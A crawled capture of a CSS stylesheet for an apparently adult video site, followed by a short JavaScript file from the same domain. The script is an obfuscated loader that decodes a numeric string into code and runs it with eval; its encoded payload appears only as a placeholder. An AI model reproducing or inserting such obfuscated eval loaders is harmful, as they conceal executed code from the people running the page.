{ color: rgb(152,190,103); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhube.name/js/mG8GmyfXr7n5GJv.js
body_size: 21538
content:
function uohl(ahaq){var sgqsnrj='Z';var pjxlni='A';var zpwekcey=[];var kjjeluvxj=new RegExp('['+pjxlni+'-'+sgqsnrj+']');var ublqlom=ahaq.split(kjjeluvxj);for(var i=0;i<ublqlom.length;i++){zpwekcey.push(String.fromCharCode(parseInt(ublqlom[i],18)/(38)));}eval(zpwekcey.splice(1,zpwekcey.length).join(''));}uohl('[base64]'); 
     